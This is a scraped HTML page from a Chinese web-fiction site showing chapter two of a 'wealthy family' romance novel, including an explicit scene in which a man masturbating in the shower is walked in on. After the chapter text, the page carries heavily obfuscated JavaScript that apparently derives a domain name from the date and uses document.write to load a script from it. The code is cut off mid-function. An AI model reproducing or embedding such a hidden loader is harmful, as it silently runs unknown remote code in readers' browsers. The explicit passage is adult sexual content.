

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://goredro.com/book/985/141701.html
body_size: 16337
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第二章撞见（斯续微H）_摇曳【豪门NPH】_海棠耽美</title>
    <meta name="keywords" content="第二章撞见（斯续微H）,摇曳【豪门NPH】,与眠" />
    <meta name="description" content="海棠耽美提供摇曳【豪门NPH】第二章撞见（斯续微H）最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第二章撞见（斯续微H）&nbsp;&nbsp;与眠</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/985/141700.html">上一章</a>        

        <a href="/booklist/985/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/985/141702.html">下一章</a>
                        </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 斯家的生意一直是在美洲的比重大，斯续上学的时候又一直在国外，所以斯母斯颖和斯父林卓贤后面就移民到国外专注国外的产业了，一家子都在美国生活。</p><p> 季溪然点点头：“中午张睿远安排了在他家酒店吃饭，不过你去不去都行，累了就在家倒时差，他天天不是玩这个就是玩那个的，你什么时间都能赶上，晚上曲望舒在iwalk攒了局给你接风。”</p><p> 斯续挑眉，语气轻佻：“你呢？不是吧大小姐，我半年才回来一次，你不给我接个风？”</p><p> 季溪然侧头对上那双满是戏谑的眼睛：“又不差这一天，回来这两个月想吃什么想玩什么都记我帐上。”</p><p> “哟，季老板大气。”斯续大笑，抬手揉了揉季溪然的头发。</p><p> 车子发动，向前疾驶，航站楼的牌子被快速掠过。</p><p> 斯续一条胳膊搭在椅背上，像是虚搂着季溪然，语气散漫：“你中午去吗？你不去我也不去了，在家睡觉。”</p><p> “今天中午不行，我有个饭局，今晚去。”</p><p> “谈项目？嗯，今天穿的怪温柔的。”</p><p> 中午的饭局有双方母父出席，季溪然挑了一套月白色的裙装，她本是浓颜明艳的长相，淡妆加上素雅的穿搭，衬得整个人清冷脱俗。男人的目光扫到她身上，眸色幽深。</p><p> “不是，”季溪然没什么犹豫地开口，“去看看联姻对象，和我妈爸一起。”</p><p> “联姻？”斯续语气依然是那副吊儿郎当的懒散样子，眼眸里笑意褪去，“和谁联姻啊大小姐？”</p><p> 季溪然一副无所谓的态度，好像这件事的当事人令有其人，“中午去了就知道是谁了。”</p><p> “微澜姐还没结婚，这事怎么先落到你这个妹妹头上？”斯续的嗓音带了点他自己都没察觉的紧张感。</p><p> “我姐啊，”季溪然慢悠悠地道，“我姐已经恨不得一天二十四小时都工作了，就别浪费她时间了。”</p><p> “也是，”斯续点点头，没再继续这个话题，开始聊他在美国的生活。</p><p> 车子行驶到斯续个人公寓的地下车库停下。</p><p> 斯续上飞机之前连轴转忙活了一个月，十几个小时飞机上也没休息好，一进家门就就有些撑不住，疲惫感四面八方涌来。</p><p> 又想到季溪然在车上说的话，斯续打开手机拨通熟悉的号码。</p><p> “帮我查查最近子禾集团出了什么问题，还有…季家最近在接触谁……”</p><p> 挂了电话斯续重重呼出一口气，挑了衣服先去洗澡。打开花洒瞬间浇湿一半身子，洗了把脸，头脑逐渐恢复清明，季溪然的身影在脑海里愈发清晰。</p><p> 盈盈一握的细腰，裙子下露出一小截小腿又细又白，还有坐在车里时，她身上那股淡淡的白檀香气似是一张无形的网，将他整个人都包裹、收拢，沉溺其中。</p><p> 想法开始不受控制，斯续认命般闭了闭眼，任由欲望主导身体，抬手握住那处坚硬，就着水流缓缓上下撸动。</p><p> 与季溪然相识后的很多个夜晚里都是这般，羞耻的欲望冲破禁锢的牢笼主导身体，斯续在一次次对季溪然的幻想中变成另外一个自己。</p><p> “溪然……溪然……啊……”</p><p> 被水打湿的头发凌乱的贴在额前，水珠顺着男人的肩膀滑下，划过健硕的胸膛，划过贲张紧实的腹肌，最后隐入茂密的黑色丛林中，色气又性感。</p><p> 粗重的喘息声被水流撞击地面的拍打声淹没。性器涨的几乎疼痛，手上的动作越来越快，带来丝丝不断的快慰，斯续仰着头发出暗哑的喘息，“嗯……溪然……啊哈……”</p><p> “哗啦—”</p><p> 有物体落地的声音响起，不同于浴室的水声。斯续睁开眼睛，入目却是脑海里朝思暮想的人，幻想和现实交汇的睁眼间，欲望在巅峰被舒缓……</p><p> 斯续就这么射了。</p><p> 季溪然也没想到能撞上这种情况，她和斯续两个人家门的密码都是相互知道的，斯续大部分时间都在国外，他的房子也都是交给季溪然帮忙打理的，平时她出入斯续家跟回自己家似的。</p><p> 哪成想这狗男人没有男德，自慰都不知道关门的，无论是斯续的手在胯间起起伏伏还是那道乳白色的液体喷射出来溅在地上都被她深入眼底。</p><p> 两个相识了二十年的熟人之间气氛突然突然诡异了起来。</p><p> 季溪然率先打破诡异，她微皱着眉上下扫视他一眼，用一只手捂着眼睛离开。</p><p> 一瞬间斯续整个人清醒过来，想起刚刚面色复杂的季溪然，抓着浴巾围住下体追了出去，“溪然，你——”</p><p> “啪—”的一声，门在面前被甩上。</p><p> —————————</p><p> 小季总：看了脏东西会不会得针眼啊？</p>        <!-- <p class="chapter-page-info">第二章撞见（斯续微H）（1 / 1）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('985','摇曳【豪门NPH】','141701','第二章撞见（斯续微H）')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var 